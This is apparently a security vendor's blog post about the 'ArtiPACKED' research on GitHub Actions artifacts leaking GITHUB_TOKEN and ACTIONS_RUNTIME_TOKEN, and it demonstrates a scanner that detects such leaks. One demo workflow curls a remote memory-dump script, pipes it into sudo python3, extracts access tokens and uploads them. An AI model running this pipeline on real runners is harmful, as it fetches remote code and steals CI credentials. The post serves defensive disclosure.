On August 13th, the Palo Alto Networks research team disclosed their research about popular open-source projects leaking secrets in GitHub Action workflow artifacts. Termed ‘ArtiPACKED,’ the research uncovers different ways secrets get accidentally leaked in artifacts. As GitHub Action workflow artifacts for open-source projects are publicly available, anyone on the internet can access and misuse these leaked secrets.
To defend against such attacks, we are adding a new StepSecurity CI/CD security platform feature to detect secrets in GitHub Actions build artifacts. This blog post provides an overview of ArtiPACKED and how the new feature defends StepSecurity enterprise customers against the attack.
ArtiPACKED Overview
GitHub Action artifacts are persisted files produced by GitHub Action workflow job runs. It’s a great way to share data across jobs within a given workflow. Developers also use artifacts for debugging and troubleshooting. For example, developers can use artifacts to save detailed test reports and code coverage results. All steps and Action code within a workflow have write access to the run’s artifacts. Furthermore, like GitHub Action run logs, artifacts for public repositories are publicly accessible as well.
ArtiPACKED shows how commonly used workflow patterns accidentally leak secrets. While the team discovered several types of secrets such as cloud credentials; their research focused on leaked GITHUB_TOKEN, the GitHub API token generated by GitHub and ACTIONS_RUNTIME_TOKEN, the token used by GitHub Action for accessing cache.
Leaking GITHUB_TOKEN
actions/checkout is the most used Action for checking out the source code in GitHub Actions. The default behavior of actions/checkout is to persist GITHUB_TOKEN as a git config value, which is stored inside the .git directory. This allows all git CLI and SDK tools to access the code repository without explicit authorization. Many GitHub Action workflows upload the entire checked-out directory as an artifact, which leaks the GITHUB_TOKEN accidentally. Once an adversary gets hold of the GITHUB_TOKEN, they can take several malicious steps, such as comprising other secrets in GitHub Action, causing a supply chain attack by overwriting source code and software releases.
Leaking ACTIONS_RUNTIME_TOKEN
When a workflow run starts, GitHub generates an ACTIONS_RUNTIME_TOKEN that allows the CI/CD run to authenticate with the GitHub cache endpoint. GitHub cache is used to speed up repeated operations in CI/CD, such as downloading software dependencies. The ArtiPACKED team found workflow misconfigurations that resulted in the leak of ACTIONS_RUNTIME_TOKEN.
StepSecurity’s New Feature to Scan Artifacts
A few days ago, we released a feature to scan GitHub Action build logs. As our response to ArtiPACKED, we have extended this feature to scan workflow artifacts as well. The feature produces highly accurate findings as the StepSecurity platform detects leaked secrets at runtime. Let’s look at this feature in action.
Detecting leaked GITHUB_TOKEN
For the demo, let’s use the following vulnerable workflow that accidentally leaks GITHUB_TOKEN.
name: Leak GITHUB_TOKEN
on:
workflow_dispatch:
permissions:
contents: read # Least privilege, but potential leak still exists
jobs:
build:
runs-on: ubuntu-latest
steps:
- name: Harden Runner
uses: step-security/harden-runner@v2
with:
egress-policy: audit
- name: Checkout code
uses: actions/checkout@v3
- name: Generate random version number
id: generate_version
run: |
VERSION=$(echo $RANDOM.$RANDOM.$RANDOM)
echo "VERSION=$VERSION" >> $GITHUB_ENV
echo "Generated version: $VERSION"
- name: Upload repository as artifact
uses: actions/upload-artifact@v3
with:
name: source-code-${{ env.VERSION }}
path: .
This workflow is hosted by a repository protected by the StepSecurity enterprise subscription. Let’s run it and look at the StepSecurity insights page for the run. You will notice that the platform has flagged the leaked token under the controls section.

If you click on View Artifact, you will be taken to the artifact containing the leaked secret.

You can confirm the leaked secret by downloading the artifact from this page, unzipping it, and going to the file path and line number mentioned in the insights page.

Detecting leaked ACTIONS_RUNTIME_TOKEN
To simulate leaking ACTIONS_RUNTIME_TOKEN, we will rely on the exploit script from Adnan Khan’s blog post about poisoning GitHub Cache.
name: Leak ACTIONS_RUNTIME_TOKEN
permissions:
contents: read # This is unrelated to the actual leak
on:
workflow_dispatch:
jobs:
debug:
runs-on: ubuntu-latest
steps:
- name: Harden Runner
uses: step-security/harden-runner@v2
with:
egress-policy: audit
- name: Dump ACTIONS_RUNTIME_TOKEN to a file
run: |
BLOB=$(curl -sSf https://gist.githubusercontent.com/nikitastupin/30e525b776c409e03c2d6f328f254965/raw/memdump.py \
| sudo python3 \
| tr -d '\0' \
| grep -aoE '"[^"]+":\{"AccessToken":"[^"]*"\}' \
| sort -u)
echo "$BLOB"
echo "$BLOB" > secrets.txt
- name: Generate random version number
id: generate_version
run: |
VERSION=$(echo $RANDOM.$RANDOM.$RANDOM)
echo "VERSION=$VERSION" >> $GITHUB_ENV
echo "Generated version: $VERSION"
- name: Upload secrets as artifact
uses: actions/upload-artifact@v3
with:
name: secrets-${{ env.VERSION }}
path: secrets.txt
After you run this workflow, you will see that the StepSecurity platform has detected this leaked secret on the insights page:

Let’s click on the View Artifact link and go to the GitHub Action workflow run page to download the artifact and verify the existence of the leaked ACTIONS_RUNTIME_TOKEN token.

Let’s download this file and confirm it contains the leaked ACTIONS_RUNTIME_TOKEN token.

Detecting other secret types
As a multi-purpose secret scanner powers the feature, it can detect a wide range of secrets, such as leaked cloud credentials, signing keys, etc. The platform provides a consistent user experience for detecting all leaked secrets in artifacts.
Action Items for StepSecurity Enterprise Customers
If you are a StepSecurity enterprise customer, this feature is already enabled for your account. You can find all the secrets leaked in artifacts by visiting Detections under the Harden-Run

For each runtime detection, click the Insights button to visit the insights page, which provides further details about the alert.

As a change management best practice, whenever we roll out a new detection feature, we let existing customers opt-in to receive notifications for the new detector. If you want to be notified anytime the platform detects a secret in an artifact, you can visit the Notification Settings menu option under Settings to enable notifications for this feature.
Conclusion
We thank the Palo Alto Networks research team for discovering this attack vector and publicly sharing their research. We also thank Adnan Khan for his research on poisoning GitHub cache, which allowed us to create a PoC workflow for leaking ACTIONS_RUNTIME_TOKEN in an artifact.
If you are an existing StepSecurity enterprise customer, please follow the action items listed above to ensure that your GitHub Action workflows are not leaking secrets via artifacts.
To evaluate the StepSecurity CI/CD security platform, you can start for free


.png)
.png)
.png)
